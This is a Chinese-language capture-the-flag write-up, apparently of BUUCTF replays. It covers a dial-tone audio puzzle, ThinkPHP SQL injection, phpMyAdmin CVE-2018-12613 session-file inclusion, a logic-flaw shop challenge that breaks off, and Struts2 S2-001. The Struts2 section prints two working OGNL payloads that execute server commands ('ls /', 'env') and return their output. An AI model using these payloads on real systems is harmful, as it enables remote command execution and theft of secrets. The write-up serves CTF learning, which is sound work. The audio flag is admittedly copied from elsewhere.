

打开来有个wav,里面是拨号音,直接丢在线解码工具进行解,得到号码。

(由于在BUUCTF进行复现,所以只能做到这一步)

flag去网上随便找的

flag{Oh!!!!!_Y0u_f1nd_my_secret}







[ThinkPHP]IN SQL INJECTION

利用payload获取数据库名

然后在爆破信息里面就有flag了









[PHPMYADMIN]CVE-2018-12613

先利用sql执行输入phpinfo

查看一下session的 值

由于session已经进行了存储,因此可以直接访问session 的文件得到phpinfo()

查到flag





[struts2]s2-001



利用payload实现命令执行

在password框内输入要执行的命令

%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"ls","/"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}



根据经验,一般都在env环境变量当中有flag

%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"env"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}

[第三章 web进阶]逻辑漏洞

打开一个登陆界面,然后随便输入admin/123进行登陆



进入后有个卖书的位置



直接买flag买不起

